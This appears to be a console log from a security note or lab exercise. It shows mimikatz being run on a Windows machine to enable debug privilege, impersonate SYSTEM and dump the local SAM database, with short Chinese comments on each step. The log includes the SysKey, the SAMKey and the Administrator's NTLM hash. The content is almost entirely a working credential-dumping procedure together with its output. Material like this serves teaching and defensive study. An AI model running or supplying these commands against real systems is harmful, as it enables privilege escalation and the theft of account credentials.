 E:\Intranet\mimikatz\x64
λ mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug 提升权限，进行调试
Privilege '20' OK
mimikatz # token::elevate 提升到system
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
588     {0;000003e7} 1 D 42656          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00116a11} 1 D 62275935    DESKTOP-F00RQLL\Administrator   S-1-5-21-1853471982-3741755027-4244494844-500   (14g,24p)
* Thread Token  : {0;000003e7} 1 D 62453367    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam 读取本地sam，获取ntlmhash
Domain : DESKTOP-F00RQLL
SysKey : 806e6676f9c985598454c97654b27b7a
Local SID : S-1-5-21-1853471982-3741755027-4244494844
SAMKey : 38623bbbeaec38b6f9d6c88601c1d234
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: afc44ee7351d61d00698796da06b1ebf